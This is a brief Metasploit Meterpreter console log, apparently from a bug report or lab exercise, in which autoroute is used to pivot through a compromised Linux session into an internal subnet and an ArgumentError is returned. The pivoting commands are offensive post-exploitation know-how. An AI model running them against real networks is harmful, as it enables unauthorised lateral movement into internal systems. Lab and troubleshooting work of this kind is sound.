 meterpreter > run autoroute -s 192.170.84.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.170.84.0/255.255.255.0...
[-] Could not execute autoroute: ArgumentError Invalid :session, expected Session object got Msf::Sessions::Meterpreter_x8
6_Linux
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.170.84.0 255.255.255.0 Session 3
meterpreter >